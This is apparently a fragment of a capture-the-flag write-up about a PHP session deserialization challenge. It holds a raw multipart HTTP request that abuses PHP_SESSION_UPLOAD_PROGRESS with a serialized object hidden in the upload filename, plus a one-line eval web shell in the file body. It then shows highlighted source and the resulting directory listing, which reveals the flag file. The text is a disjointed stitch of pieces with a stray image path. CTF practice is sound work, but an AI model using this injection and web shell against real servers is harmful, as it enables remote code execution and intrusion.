 Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------14607421811267848597​1373794313
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------146074218112678485971373794313
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:39:\"var_dump(scandir('/opt/lampp/htdocs'));
\";}"
Content-Type: application/x-php
<?php @eval($_POST['READER']);?>
-----------------------------146074218112678485971373794313--
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(39) "Here_1s_7he_fl4g_buT_You_Cannot_see.php"
[3]=>
string(9) "index.php"
[4]=>
string(11) "phpinfo.php"
}